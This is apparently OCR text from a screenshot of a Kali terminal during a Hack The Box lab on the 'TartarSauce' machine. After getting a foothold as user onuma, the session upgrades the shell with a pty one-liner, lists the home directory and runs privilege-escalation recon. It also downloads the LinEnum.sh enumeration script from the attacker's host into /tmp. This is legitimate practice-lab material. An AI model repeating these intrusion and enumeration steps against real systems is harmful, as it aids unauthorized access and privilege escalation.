 kali@kali: ~/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit
$ python -c 'import pty; pty.spawn("/bin/bash")'
onuma@TartarSauce:/$ whoami
onuma
onuma@TartarSauce:/$ cd /home/onuma
onuma@TartarSauce:~$ ls -la
total 40
drwxrw---- 5 onuma onuma 4096 Feb 21  2018 .
drwxr-xr-x 3 root  root  4096 Feb  9  2018 ..
lrwxrwxrwx 1 root  root     9 Feb 17  2018 .bash_history -> /dev/null
-rwxrw---- 1 onuma onuma  220 Feb  9  2018 .bash_logout
-rwxrw---- 1 onuma onuma 3871 Feb 15  2018 .bashrc
drwxrw---- 2 onuma onuma 4096 Feb  9  2018 .cache
-rwxrw---- 1 onuma onuma   52 Feb 17  2018 .mysql_history
drwxrw---- 2 onuma onuma 4096 Feb 17  2018 .nano
-rwxrw---- 1 onuma onuma  655 Feb  9  2018 .profile
drwxrw---- 2 onuma onuma 4096 Feb 15  2018 .ssh
-rwxrw---- 1 onuma onuma    0 Feb  9  2018 .sudo_as_admin_successful
lrwxrwxrwx 1 root  root     9 Feb 17  2018 shadow_bkp -> /dev/null
-r-------- 1 onuma onuma   33 Feb  9  2018 user.txt
onuma@TartarSauce:~$ sudo -l
[sudo] password for onuma:
onuma@TartarSauce:~$ uname -a
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i686 athlon i686 GNU/Linux
onuma@TartarSauce:~$ cd /tmp
onuma@TartarSauce:/tmp$ wget 10.10.14.12:8000/LinEnum.sh
--2020-08-13 11:21:52--  http://10.10.14.12:8000/LinEnum.sh
Connecting to 10.10.14.12:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'
LinEnum.sh          100%[===================>]  45.54K  82.4KB/s    in 0.6s
2020-08-13 11:21:53 (82.4 KB/s) - 'LinEnum.sh' saved [46631/46631]
onuma@TartarSauce:/tmp$ chmod 777 LinEnum.sh
onuma@TartarSauce:/tmp$ .
cherry.ctd - /home/... tar | GTFOBins - M... [kali@kali: ~/Deskt... kali@kali: ~/Deskt... kali@kali: ~/Deskt... kali@kali: ~/Deskt... kali@kali: ~/Deskto... exploit - File Mana... 08:51 PM